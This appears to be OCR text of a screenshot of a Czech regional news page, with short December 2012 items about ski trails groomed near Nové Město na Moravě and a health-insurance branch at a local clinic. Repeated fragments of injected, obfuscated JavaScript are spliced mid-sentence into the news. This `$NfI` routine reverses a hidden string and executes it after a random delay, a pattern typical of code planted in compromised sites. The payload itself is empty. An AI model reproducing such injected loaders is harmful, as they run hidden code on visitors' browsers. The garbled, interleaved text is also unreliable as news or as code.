
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Pět jírovců na Vratislavově náměstí v Novém Městě...
Upraveno prvních 20 km lyžařskýh tras
Středa, 12. prosince 2012
Novoměstsko / Ve středu bylo na Novoměstsku
upraveno prvních 20 km lyžařských tras rolbou.
Upraven je nový příměstský okruh U Medinu i okolo
Brožkova kopce, a ;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var...
V poliklinice bude fungovat pobočka
VZP
Úterý, 11. prosince 2012